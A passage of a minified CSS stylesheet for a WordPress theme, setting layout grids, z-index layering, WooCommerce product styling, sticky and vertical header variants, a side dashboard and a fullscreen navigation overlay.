.mk-nav-arrow{z-index:10}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.mk-vm-menuwrapper{z-index:30}.mk-vm-menuwrapper .mk-vm-menu{z-index:30}.mk-instagram-feeds .featured-image img{z-index:6}.mk-instagram-feeds .image-hover-overlay{z-index:20}.widget_recent_portfolio ul li:hover .portfolio-widget-info{z-index:20}.portfolio-widget-thumb{z-index:10}.widget-portfolio-overlay{z-index:10}.portfolio-widget-lightbox,.portfolio-widget-permalink{z-index:15}.portfolio-widget-info{z-index:8}.mk-quick-contact-wrapper{z-index:400}#mk-quick-contact{z-index:100}.portfolio-widget-thumb{z-index:10}.widget-portfolio-overlay{z-index:10}.woocommerce .mk-product-holder{z-index:10}.woocommerce .mk-product-holder .product-loop-image{z-index:3}.woocommerce .mk-product-holder .product-hover-image{z-index:4}.woocommerce .mk-product-holder .product-item-footer{z-index:6}.woocommerce .mk-product-holder .product-loading-icon{z-index:5}p.demo_store{z-index:99998}.woocommerce .quantity .minus,.woocommerce .quantity .plus{z-index:10}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{z-index:2}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{z-index:1}.onsale,.out-of-stock{z-index:30}.mk-woocommerce-carousel.modern-style .mk-lightbox i{z-index:14}.clear{clear:both}.nobr{white-space:nowrap}@media print{a{text-decoration:underline}a[href="#"],a[href="javascript:"]{content:""}#comments,#mk-footer,#mk-sidebar,.blog-similar-posts,.mk-about-author-wrapper,.mk-back-top,.mk-go-top,.mk-header,.mk-loop-next-prev,.mk-post-nav,.mk-quick-contact-wrapper,.news-post-heading,.single-back-top,.single-post-tags,.single-social-section{display:none!important}.theme-content,.theme-page-wrapper{width:100%!important;left:0}.mk-blockquote,p{page-break-after:avoid;page-break-inside:avoid;width:95%!important}}#mk-notification-bar,#mk-page-introduce,#mk-theme-container,.master-holder div,.mk-blog-classic-item,.mk-blog-grid-item,.mk-employee-item,.mk-fullwidth-boxed,.mk-gallery .gallery-caption,.mk-gallery .gallery-inner,.mk-gallery .gallery-title,.mk-header-toolbar,.mk-image-caption,.mk-news-item,.page-section-content,.portfolio-widget-info,.shopping-cart-header,.testimonial-column .testimonial-item,.text-input,.theme-page-wrapper,:after,:before,[class*=mk-col-],input[type=text],textarea{box-sizing:border-box}[class*=mk-col-]{float:left;padding-right:25px;min-height:1px}[class*=mk-col-]:last-of-type{padding-right:0}.mk-grid{width:100%;margin:0 auto}.mk-grid:after{content:"";display:table;clear:both}.mk-grid-pad{padding:20px 0 0 20px}.mk-grid-pad>[class*=mk-col-]:last-of-type{padding-right:20px}.mk-push-right{float:right}.mk-col-1-1{width:100%}.mk-col-2-3,.mk-col-8-12{width:66.66%}.mk-col-1-2,.mk-col-6-12{width:50%}.mk-col-1-3,.mk-col-4-12{width:33.33%}.mk-col-1-4,.mk-col-3-12{width:25%}.mk-col-1-5{width:20%}.mk-col-1-6,.mk-col-2-12{width:16.667%}.mk-col-1-7{width:14.28%}.mk-col-1-8{width:12.5%}.mk-col-1-9{width:11.1%}.mk-col-1-10{width:10%}.mk-col-1-11{width:9.09%}.mk-col-1-12{width:8.33%}.mk-col-11-12{width:91.66%}.mk-col-10-12{width:83.333%}.mk-col-9-12{width:75%}.mk-col-5-12{width:41.66%}.mk-col-7-12{width:58.33%}@media handheld,only screen and (max-width:768px){.mk-grid{width:100%}[class*=mk-col-]{width:auto;float:none;margin-left:0;margin-right:0;margin-bottom:20px;padding-left:20px;padding-right:20px}#mk-footer [class*=mk-col-]{margin-top:0;padding-left:0;padding-right:0}}.theme-page-wrapper:not(.full-width-layout) .attched-true.vc_row{margin-left:0!important;margin-right:0!important}.vc_row.add-padding-0>.mk-grid>[class*=vc_col],.vc_row.add-padding-0>[class*=vc_col]{padding:0}.vc_row.add-padding-1>.mk-grid>[class*=vc_col],.vc_row.add-padding-1>[class*=vc_col]{padding:1%}.vc_row.add-padding-2>.mk-grid>[class*=vc_col],.vc_row.add-padding-2>[class*=vc_col]{padding:2%}.vc_row.add-padding-3>.mk-grid>[class*=vc_col],.vc_row.add-padding-3>[class*=vc_col]{padding:3%}.vc_row.add-padding-4>.mk-grid>[class*=vc_col],.vc_row.add-padding-4>[class*=vc_col]{padding:4%}.vc_row.add-padding-5>.mk-grid>[class*=vc_col],.vc_row.add-padding-5>[class*=vc_col]{padding:5%}.wpb_row.attched-true .vc_column_container>.vc_column-inner{padding-left:0!important;padding-right:0!important}@media handheld,only screen and (min-width:769px){.theme-page-wrapper.full-width-layout .vc_row.mk-fullwidth-false{margin-left:auto;margin-right:auto}}@media handheld,only screen and (max-width:767px){.vc_row-fluid [class*=vc_span]{width:auto;float:none;margin-left:0!important}.wpb_row.attched-true>[class*=vc_span]{width:auto}}.theme-page-wrapper:not(.full-width-layout) .mk-fullwidth-true.vc_row,.theme-page-wrapper:not(.full-width-layout) .vc_inner.vc_row{margin-left:0!important;margin-right:0!important}.theme-page-wrapper:not(.full-width-layout) .mk-fullwidth-true.vc_row .vc_col-sm-12{padding-left:0!important;padding-right:0!important}.grid--table .mk--row{display:table;table-layout:fixed}.grid--table .mk--col{display:table-cell;vertical-align:top}.grid--table .mk--col.mk--col--bottom{vertical-align:bottom}.grid--table .mk--col.mk--col--center{vertical-align:middle;height:100%}.grid--float .mk--row{zoom:1}.grid--float .mk--row:after,.grid--float .mk--row:before{content:".";display:block;height:0;overflow:hidden}.grid--float .mk--row:after{clear:both}.grid--float .mk--col{float:left}.mk--row{width:100%}.mk--col{position:relative}.mk--col--1-12{width:8.33%}.mk--col--2-12{width:16.66%}.mk--col--3-12{width:25%}.mk--col--4-12{width:33.33%}.mk--col--5-12{width:41.66%}.mk--col--1-2,.mk--col--6-12{width:50%}.mk--col--7-12{width:58.33%}.mk--col--8-12{width:66.66%}.mk--col--9-12{width:75%}.mk--col--10-12{width:83.33%}.mk--col--11-12{width:91.66%}.mk--col--12-12{width:100%}.vc_editor .vc_vc_column,.vc_editor .vc_vc_column_inner{padding-left:15px;padding-right:15px}#mk-filter-portfolio a,#mk-footer-navigation a,#mk-nav-search-wrapper form i,#review_form_wrapper input[type=submit],.about-author-social a,.black-hover-overlay,.blog-grid-hover-icon,.blog-modern-btn,.blog-modern-comment,.blog-modern-share,.blog-showcase-extra-info,.blog-showcase-overlay,.blog-social-share a,.blog-teaser-side-item .blog-title,.button,.featured-image .post-type-badge,.featured-image img,.gallery-lightbox,.hover-icon,.ls-jupiter .ls-nav-next,.ls-jupiter .ls-nav-prev,.mk-accordion-tab,.mk-accordion-tab i,.mk-accordion-tab:before,.mk-blog-newspaper-item .newspaper-meta-wrapper,.mk-blog-showcase ul li,.mk-blog-showcase ul li img,.mk-blog-showcase-thumb a,.mk-box-icon .icon-box-boxed .mk-main-ico,.mk-breadcrumbs-inner a,.mk-clients .client-logo,.mk-edge-next,.mk-edge-prev,.mk-image-link,.mk-image-overlay,.mk-loadmore-button,.mk-loop-next-prev a,.mk-message-box .button,.mk-nav-responsive-link,.mk-pagination a,.mk-portfolio-carousel .flex-viewport img,.mk-pricing-cols .mk-pricing-button a,.mk-process-steps p,.mk-quick-contact-link,.mk-readmore,.mk-responsive-close,.mk-similiar-thumbnail img,.mk-skype-call,.mk-skype-call i:before,.mk-social-network-shortcode a i,.mk-social-network-shortcode ul li a,.mk-tabs-tabs li i,.mk-textarea,.mk-toggle-title:before,.portfolio-carousel .hover-icon,.portfolio-carousel .item-content,.portfolio-carousel-overlay,.portfolio-meta,.portfolio-showcase-extra-info,.portfolio-similar-meta,.portfolio-similar-posts img,.portfolio-social a,.portfolio-widget-info,.portfolio-widget-lightbox,.portfolio-widget-permalink,.post-type-badge,.product-category .item-holder h4,.showcase-blog-overlay,.similar-posts-wrapper .overlay-pattern,.single-post-tags a,.swiper-arrows,.text-input,.the-title a,.transition-all-2,.widget .mk-searchform .search-button,.widget-portfolio-overlay,.widget-sub-navigation ul li a,.widget_contact_form .contact-widget-button,.widget_instagram a,.widget_posts_lists .post-type-thumb,.widget_posts_lists ul li img,.widget_social_networks a,.woo-hidden-section,.woocommerce-pagination a,.woocommerce-product-gallery__trigger,.woocommerce-product-search input[type=submit],a.jp-pause,a.jp-play{transition:all .15s ease-in-out;-webkit-perspective:1000}.modern-style-nav .mk-header-inner .main-navigation-ul>li>a{transition:color .2s ease-in-out;transition:background .2s ease-in-out;transition:border .2s ease-in-out;-webkit-perspective:1000}.mk-header{width:100%;position:relative}.mk-header .mk-classic-nav-bg,.mk-header .mk-header-bg{position:absolute;left:0;top:0;width:100%;height:100%}.mk-header.sticky-style-false.transparent-header{position:absolute;background:0 0}.mk-header.sticky-style-fixed .mk-header-bg{transition:opacity .2s ease-out}.mk-header .mk-header-inner{position:relative;width:100%}.mk-header.sticky-style-fixed .header-logo.logo-has-sticky img{transition:opacity .2s ease}.mk-header:not(.header-style-4) .header-logo{top:0;position:absolute}.header-logo{display:block;width:100%}.header-logo img{top:50%;position:absolute;-webkit-transform:translate(0,-50%)!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important;ms-transform:translate(0,-50%)!important}.header-logo .mk-resposnive-logo{display:none}.logo-in-middle .header-logo{display:none}.fit-logo-img a{display:inline-block;height:100%;position:relative}.fit-logo-img a img{display:block;height:auto;max-height:100%;max-width:none}@media handheld,only screen and (max-width:780px){.header-logo a img{max-width:200px}}@media handheld,only screen and (max-width:400px){.header-logo a img{max-width:160px}}.header-style-1.sticky-style-fixed .header-logo,.header-style-1.sticky-style-fixed .menu-hover-style-3 .main-navigation-ul>li,.header-style-1.sticky-style-fixed .menu-hover-style-5 .main-navigation-ul>li,.header-style-1.sticky-style-fixed .mk-header-inner,.header-style-2.sticky-style-fixed .main-navigation-ul>li,.header-style-2.sticky-style-fixed .mk-search-trigger,.header-style-2.sticky-style-fixed .mk-shoping-cart-link,.header-style-3.sticky-style-fixed .header-logo,.header-style-3.sticky-style-fixed .mk-header-inner,.mk-header.header-style-1.sticky-style-fixed .mk-search-trigger,.mk-header.header-style-1.sticky-style-fixed .mk-search-trigger i,.mk-header.sticky-style-fixed .mk-header-inner .mk-header-start-tour,.sticky-style-fixed .mk-dashboard-trigger,.sticky-style-fixed .mk-header-inner .mk-header-search,.sticky-style-fixed .shopping-cart-header{transition:height .25s ease,line-height .25s ease;-webkit-transition:height .25s ease,line-height .25s ease;-moz-transition:height .25s ease,line-height .25s ease;-ms-transition:height .25s ease,line-height .25s ease;-o-transition:height .25s ease,line-height .25s ease}.mk-header-holder{width:100%;position:absolute}.mk-header-holder.fancybox-margin{right:-9px}.a-sticky .mk-header-holder{transition:top .35s ease .1s}.sticky-style-fixed.header-style-1 .mk-header-holder,.sticky-style-fixed.header-style-3 .mk-header-holder{position:fixed;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.sticky-style-fixed.header-style-1 .mk-header-holder.header--hidden,.sticky-style-fixed.header-style-3 .mk-header-holder.header--hidden{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);ms-transform:translate(0,-100%)}.sticky-style-fixed.header-style-1.a-sticky .mk-header-holder,.sticky-style-fixed.header-style-3.a-sticky .mk-header-holder{top:-32px}.sticky-style-fixed.header-style-1.a-sticky.toolbar-false .mk-header-holder,.sticky-style-fixed.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0}[data-sticky-style=lazy] .mk-header-holder{transition-duration:.5s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.header-style-1 .logo-has-sticky .mk-sticky-logo,.header-style-3 .logo-has-sticky .mk-sticky-logo{opacity:0}.header-style-1.a-sticky .logo-has-sticky .mk-desktop-logo,.header-style-3.a-sticky .logo-has-sticky .mk-desktop-logo{opacity:0}.header-style-1.a-sticky .logo-has-sticky .mk-sticky-logo,.header-style-3.a-sticky .logo-has-sticky .mk-sticky-logo{opacity:1}.logo-in-middle .logo-has-sticky .mk-sticky-logo{display:none}.logo-in-middle.a-sticky .logo-has-sticky .mk-desktop-logo{display:none}.logo-in-middle.a-sticky .logo-has-sticky .mk-sticky-logo{display:block}.admin-bar .sticky-style-fixed.header-style-1 .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3 .mk-header-holder{top:32px}.admin-bar .sticky-style-fixed.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky .mk-header-holder{top:-3px}.admin-bar .sticky-style-fixed.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:32px}@media screen and (max-width:782px){.admin-bar .sticky-style-fixed.header-style-1 .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3 .mk-header-holder{top:0}.admin-bar .sticky-style-fixed.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky .mk-header-holder{top:0}.admin-bar .sticky-style-fixed.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0}}.sticky-style-slide .mk-header-padding-wrapper.enable-padding{display:block}.sticky-style-slide.header-style-1.pre-sticky .mk-header-holder,.sticky-style-slide.header-style-3.pre-sticky .mk-header-holder{position:fixed;top:-300px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.sticky-style-slide.header-style-1.a-sticky .mk-header-holder,.sticky-style-slide.header-style-3.a-sticky .mk-header-holder{top:-32px}.sticky-style-slide.header-style-1.a-sticky.toolbar-false .mk-header-holder,.sticky-style-slide.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0}.admin-bar .sticky-style-slide.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky .mk-header-holder{top:-3px}.admin-bar .sticky-style-slide.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:32px}@media screen and (max-width:782px){.admin-bar .sticky-style-slide.header-style-1.pre-sticky .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.pre-sticky .mk-header-holder{top:0}.admin-bar .sticky-style-slide.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky .mk-header-holder{top:0}.admin-bar .sticky-style-slide.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0}}.header-style-2.a-sticky .mk-header-nav-container{position:fixed!important;left:0;border:none;top:0}.header-style-2.a-sticky .mk-header-padding-wrapper{display:block!important}.header-style-2.a-sticky .mk-classic-nav-bg{opacity:1}.admin-bar .header-style-2.a-sticky .mk-header-nav-container{top:32px}.mk-desktop-logo.light-logo{display:none}.mk-desktop-logo.dark-logo{display:block}#mk-boxed-layout{position:relative;z-index:0}.mk-boxed-enabled #mk-boxed-layout{width:100%;margin:0 auto;box-sizing:border-box}.mk-boxed-enabled #mk-boxed-layout .a-sticky .mk-header-holder{right:auto!important}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width:100%!important;left:auto!important}.mk-header-start-tour{font-weight:700;float:right;transition:opacity .3s ease-out;visibility:visible;opacity:1}.mk-header-start-tour svg{padding-left:8px;height:20px;vertical-align:middle}.mk-header-start-tour.show{visibility:visible;opacity:1}.mk-header-start-tour.hidden{visibility:hidden;opacity:0}.mk-header-right{position:absolute;right:10px;top:0}.header-grid.mk-grid{position:relative}.header-grid.mk-grid .header-logo.left-logo{left:20px!important}.header-grid.mk-grid .header-logo.right-logo{right:20px!important}.header-grid.mk-grid .header-logo.right-logo,.header-grid.mk-grid .mk-header-right{right:20px}.mk-header-nav-container{line-height:4px;display:block;position:relative;margin:0 auto}@media handheld,only screen and (max-width:1140px){.mk-header .mk-header-nav-container{width:100%!important}.mk-header .mk-classic-menu-wrapper{width:100%!important}}.header-style-2 .mk-classic-nav-bg{zoom:1;filter:alpha(opacity=0);opacity:0}.header-style-2 .mk-header-nav-container{width:100%!important;float:none!important}.header-style-2 .main-navigation-ul>li.menu-item{line-height:50px}.header-style-2 .main-navigation-ul>li.menu-item>a.menu-item-link{padding:14px 25px;line-height:23px}.header-style-2.menu-hover-3 .main-navigation-ul>li.menu-item>a.menu-item-link{line-height:16px}.header-style-2.menu-hover-1 .main-navigation-ul>li.menu-item>a.menu-item-link,.header-style-2.menu-hover-4 .main-navigation-ul>li.menu-item>a.menu-item-link{padding:0 25px;line-height:51px}.header-style-1.header-align-center .mk-header-nav-container{text-align:center}.header-style-1.header-align-center .header-logo{float:left;left:0}.header-style-1.header-align-center .header-logo a{margin-left:20px}.header-style-1.header-align-center .mk-nav-responsive-link{float:right;right:20px}.header-style-1.header-align-left .mk-header-nav-container{text-align:right;float:right;margin-right:30px}.header-style-1.header-align-left .mk-header-right{display:none}.header-style-1.header-align-left.full-header #mk-nav-search-wrapper{right:-20px}.header-style-1.header-align-left .header-logo{float:left;left:0}.header-style-1.header-align-left .header-logo a{margin-left:20px;float:left}.header-style-1.header-align-left .mk-nav-responsive-link{float:right;right:20px}.header-style-1.header-align-left .mk-grid .mk-header-nav-container{margin-right:0}.header-style-1.header-align-left.boxed-header .mk-header-right{display:block}.header-style-1.header-align-right .mk-header-nav-container{text-align:left;float:left;margin-left:30px}.header-style-1.header-align-right .mk-header-right{display:none}.header-style-1.header-align-right .header-logo{float:right;width:auto!important;right:0}.header-style-1.header-align-right .header-logo a{margin-right:20px}.header-style-1.header-align-right .header-logo img{float:right;clear:both;right:0!important;left:auto!important}.header-style-1.header-align-right .mk-nav-responsive-link{float:left;left:20px}.header-style-1.header-align-right.full-header #mk-nav-search-wrapper{right:auto;left:-20px}.header-style-1.header-align-right .mk-shopping-cart-box{right:auto;left:0}.header-style-1.header-align-right .mk-shopping-cart-box:after{right:auto;left:22px}.header-style-1.header-align-right .main-nav-side-search,.header-style-1.header-align-right .shopping-cart-header{float:left}.header-style-1.header-align-right .main-navigation-ul>li.menu-item{float:left}.header-style-1.header-align-right .mk-grid .header-logo{right:0}.header-style-1.header-align-right .mk-grid .mk-header-nav-container{margin-left:0}.header-style-1.header-align-right.boxed-header .mk-header-right{display:block;right:auto;left:10px}.header-style-2 .mk-search-trigger{line-height:50px}.header-style-2 .shopping-cart-header{display:inline-block;margin:0 0 0 10px;vertical-align:top;position:relative;float:none;line-height:50px}.header-style-2 .menu-hover-style-1 .mk-search-trigger,.header-style-2 .menu-hover-style-1 .shopping-cart-header{line-height:55px}.header-style-2 .mk-shoping-cart-link{padding:20px 10px;margin-top:-4px}.header-style-2 .menu-hover-style-3 .mk-search-trigger,.header-style-2 .menu-hover-style-3 .mk-shoping-cart-link{line-height:80px}.header-style-2 .mk-dashboard-trigger{position:absolute;z-index:10}.header-style-2 .header-logo{position:relative!important}.header-style-2 .header-logo a img{position:relative!important;left:auto!important}.header-style-2 .header-logo .mk-sticky-logo{display:none!important}.header-style-2.full-header .mk-classic-menu-wrapper{width:100%}.header-style-2.header-align-center .mk-header-nav-container{text-align:center}.header-style-2.header-align-center .header-logo{margin:0 auto;text-align:center;width:100%}.header-style-2.header-align-center .header-logo a{margin:0 auto}.header-style-2.header-align-center .mk-grid .header-logo{left:0;position:relative}.header-style-2.header-align-center .mk-nav-responsive-link{float:right;right:20px}.header-style-2.header-align-center .mk-dashboard-trigger{right:0}.header-style-2.header-align-left .mk-header-nav-container{text-align:left;float:left}.header-style-2.header-align-left .header-logo{float:left}.header-style-2.header-align-left .mk-nav-responsive-link{float:right;right:20px}.header-style-2.header-align-left .mk-grid .header-logo{left:0}.header-style-2.header-align-left .mk-grid .mk-header-nav-container{margin-right:0}.header-style-2.header-align-left .mk-dashboard-trigger{right:0}.header-style-2.header-align-right .mk-header-nav-container{text-align:right;float:right}.header-style-2.header-align-right .header-logo{float:right;right:0;text-align:right}.header-style-2.header-align-right .header-logo a{margin-right:20px}.header-style-2.header-align-right .mk-nav-responsive-link{float:left;left:20px}.header-style-2.header-align-right .mk-header-right{left:10px;right:auto}.header-style-2.header-align-right .mk-header-right .mk-shopping-cart-box{position:absolute;left:-10px;right:auto;top:80px}.header-style-2.header-align-right .mk-header-right .mk-shopping-cart-box:after{left:32px;right:auto}.header-style-2.header-align-right .mk-grid .header-logo{right:0}.header-style-2.header-align-right .mk-grid .mk-header-nav-container{margin-left:0}.header-style-3 .header-logo .mk-sticky-logo{position:absolute!important}.header-style-3.header-align-left .mk-header-right{float:right;margin-right:30px}.header-style-3.header-align-left .header-logo{float:left;left:0}.header-style-3.header-align-left .header-logo a{margin-left:20px}.header-style-3.header-align-left .header-logo img{float:left}.header-style-3.header-align-left .mk-dashboard-trigger,.header-style-3.header-align-left .shopping-cart-header{float:right}.header-style-3.header-align-center .header-logo{text-align:center}.header-style-3.header-align-center .header-logo img{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;ms-transform:translate(-50%,-50%)!important}.header-style-3.header-align-center .mk-dashboard-trigger,.header-style-3.header-align-center .shopping-cart-header{float:right}.header-style-3.header-align-right .mk-header-right{float:left}.header-style-3.header-align-right .header-logo{float:right;right:0}.header-style-3.header-align-right .header-logo a{margin-right:20px}.header-style-3.header-align-right .header-logo a{float:right;clear:both}.header-style-3.header-align-right .header-logo img{float:right;right:0}.header-style-3.header-align-right .mk-grid .header-logo{float:right}.header-style-3.header-align-right .mk-grid .mk-dashboard-trigger,.header-style-3.header-align-right .mk-grid .shopping-cart-header{float:left}.header-style-3 .shopping-cart-header{z-index:11}.mk-dashboard-trigger{display:inline-block;cursor:pointer;width:30px;margin:0 20px;position:relative}@media handheld,only screen and (max-width:400px){.mk-dashboard-trigger{margin:0 10px}}.mk-dashboard-trigger .mk-css-icon-menu{position:absolute;top:50%;margin-top:-8px;left:0}.header-align-right .mk-dashboard-trigger{float:left}.header-align-center .mk-dashboard-trigger,.header-align-left .mk-dashboard-trigger{float:right}.header-style-4 .mk-header-inner{width:270px!important;height:100%!important;position:fixed!important;top:0;overflow:auto;overflow-x:hidden;height:100%;box-sizing:border-box;padding-bottom:50px}.header-style-4 .mk-header-right{position:fixed!important;top:auto;right:auto!important;margin:0 20px;display:block;clear:both;min-height:40px;width:220px;box-sizing:border-box}.header-style-4 .mk-header-right:after,.header-style-4 .mk-header-right:before{content:" ";display:table}.header-style-4 .mk-header-right:after{clear:both}.header-style-4 .mk-header-right:after,.header-style-4 .mk-header-right:before{content:" ";display:table}.header-style-4 .mk-header-right:after{clear:both}.header-style-4 .mk-header-right .mk-shoping-cart-link{padding-left:0}.header-style-4 .mk-header-holder{position:relative}.header-style-4 .shopping-cart-header{z-index:30;width:100%;margin-bottom:40px;padding:0 36px 0 9px}.header-style-4 .mk-header-searchform,.header-style-4 .mk-header-start-tour{display:none!important}.header-style-4 .mk-header-bg{transition:opacity .3s ease-out}.header-style-4 .vm-header-copyright{font-size:11px;text-transform:uppercase;line-height:18px;margin-top:20px}.header-style-4 .header-logo{text-align:center}.header-style-4 .header-logo a{width:100%!important}.header-style-4 .header-logo .mk-sticky-logo{display:none!important}.header-style-4 .mk-shopping-cart-box{display:none!important}.header-style-4 .mk-header-search{display:block;float:none;margin:0;padding:20px 0;text-align:center}.header-style-4 .mk-header-start-tour{float:none}.header-style-4 .header-section.mk-header-social{float:none!important}.header-style-4.header-align-center .mk-header-inner,.header-style-4.header-align-left .mk-header-inner{left:0}.header-style-4.header-align-center .mk-header-right,.header-style-4.header-align-left .mk-header-right{bottom:30px}.header-style-4.header-align-center .shopping-cart-header,.header-style-4.header-align-left .shopping-cart-header{float:right}.header-style-4.header-align-right .mk-header-inner{right:0}.header-style-4.header-align-right .mk-header-right{bottom:100px}.header-style-4.header-align-right .shopping-cart-header{float:right}.header-style-4 .mk-nav-responsive-link{float:right;right:20px}.mk-header-social.header-section.show{visibility:visible;opacity:1}.mk-header-social.header-section.hidden{visibility:hidden;opacity:0}.logo-align-center .header-style-4 .header-logo img{max-width:100%!important;left:50%!important;top:0!important;-webkit-transform:translate(-50%,0)!important;-ms-transform:translate(-50%,0)!important;transform:translate(-50%,0)!important;ms-transform:translate(-50%,0)!important}.logo-align-left .header-style-4 .header-logo img{max-width:100%!important;left:20px!important}.logo-align-right .header-style-4 .header-logo img{max-width:100%!important;left:auto!important;right:20px!important}.vertical-header-enabled .trans-header #mk-footer:not(.mk-footer-unfold){width:auto!important}@media handheld,only screen and (max-width:755px){.header-align-center.header-style-3 .header-logo{text-align:left}.header-align-center.header-style-3 .header-logo a{padding-left:20px}.header-align-center.header-style-3 .header-logo img{-webkit-transform:translate(0,-50%)!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important;ms-transform:translate(0,-50%)!important}.vertical-header-enabled .mk-grid{min-width:100%!important}}.admin-bar .header-style-4 .mk-header-inner{top:32px}.pll-parent-menu-item .sub-menu .lang-item span{display:inline-block}.IE .main-nav-side-search>.mk-search-trigger:after,.IE .main-navigation-ul>li.menu-item:after{content:''}.mk-header-content{position:relative}#mk-theme-container{position:relative;left:0}body:not(.mk-boxed-enabled):not(.rtl) .sticky-style-fixed.header-style-1 .mk-header-holder,body:not(.mk-boxed-enabled):not(.rtl) .sticky-style-fixed.header-style-3 .mk-header-holder{right:0}body:not(.mk-boxed-enabled).dashboard-opened .sticky-style-fixed.header-style-1 .mk-header-holder{right:300px}.dashboard-opened #mk-theme-container{left:-300px}@media handheld,only screen and (max-width:767px){.dashboard-opened #mk-theme-container{left:-280px}}#mk-theme-container,.mk-side-dashboard,.sticky-style-fixed.header-style-1 .mk-header-holder,.sticky-style-fixed.header-style-3 .mk-header-holder{transition:all .3s ease-in-out}.mk-side-dashboard{position:fixed;top:0;right:-300px;width:300px;height:100%;max-height:100%;overflow:auto;box-sizing:border-box}@media handheld,only screen and (max-width:767px){.mk-side-dashboard{width:280px;right:-280px}}.dashboard-opened .mk-side-dashboard{right:0}.admin-bar .mk-side-dashboard{top:32px}.sidedash-navigation-ul{border-bottom:2px solid rgba(128,128,128,.2);position:relative;margin:20px 20px 40px;padding:0}.sidedash-navigation-ul>li{border-top:2px solid rgba(128,128,128,.2)}.sidedash-navigation-ul li{display:block;margin:0;position:relative}.sidedash-navigation-ul li a{display:block;padding:15px 20px 15px 0;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;position:relative;letter-spacing:1px;transition:all .15s}.sidedash-navigation-ul li a svg{margin-right:6px;height:16px;vertical-align:middle}.sidedash-navigation-ul li a .sub-menu{left:auto;position:relative}.sidedash-navigation-ul li a .megamenu-title{background-color:rgba(0,0,0,.03);font-size:14px;font-weight:700}.sidedash-navigation-ul li ul{margin:0;padding:0}.sidedash-navigation-ul li ul{border-top:2px solid rgba(128,128,128,.2)}.sidedash-navigation-ul li ul>li:after{width:50px;height:2px;background:rgba(128,128,128,.2);display:block;content:""}.sidedash-navigation-ul li ul>li:last-child:after{display:none}.sidedash-navigation-ul li ul li .megamenu-title,.sidedash-navigation-ul li ul li a{font-size:12px;line-height:12px;margin:0;padding:15px 20px 15px 0;text-align:left;text-transform:none;font-weight:400}.sidedash-navigation-ul>li>ul{display:none}.sidedash-navigation-ul .mk-nav-arrow{position:absolute;right:0;top:0;text-align:center;cursor:pointer;filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;width:50px;height:100%;line-height:50px}.sidedash-navigation-ul .mk-nav-arrow:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.sidedash-navigation-ul .mk-nav-arrow svg{height:16px}.sidedash-navigation-ul .menu-sub-level-arrow,.sidedash-navigation-ul .mk-vm-back{display:none}.side-dash-bottom-widgets,.side-dash-top-widgets{padding:40px}.fullscreen-nav-opened{overflow:hidden}.mk-fullscreen-inner{min-height:100%}.mk-fullscreen-nav{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;text-align:center;z-index:999;transition:all ease-in-out .25s}.mk-fullscreen-nav ul{margin:0}.mk-fullscreen-nav.opened{visibility:visible;opacity:1;overflow-y:auto}.mk-fullscreen-nav.opened .mk-fullscreen-nav-wrapper{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1)}.mk-fullscreen-nav:before{display:inline-block;height:100%;vertical-align:middle}.mk-fullscreen-nav .mk-fullscreen-nav-close{position:fixed;right:50px;top:40px;opacity:.8;-webkit-transform:opacity .2s;-ms-transform:opacity .2s;transform:opacity .2s;z-index:1001}.mk-fullscreen-nav .mk-fullscreen-nav-close svg{width:32px;height:32px}.mk-fullscreen-nav .mk-fullscreen-nav-close.light:link svg,.mk-fullscreen-nav .mk-fullscreen-nav-close.light:visited svg{color:#fff}.mk-fullscreen-nav .mk-fullscreen-nav-close.dark:link svg,.mk-fullscreen-nav .mk-fullscreen-nav-close.dark:visited svg{color:#222}.mk-fullscreen-nav .mk-fullscreen-nav-close:hover{opacity:1}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper{display:inline-block;width:99.5%;vertical-align:middle;font-size:18px;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);ms-transform:scale(.9);opacity:0;visibility:hidden;text-align:center;transition:all ease-in-out 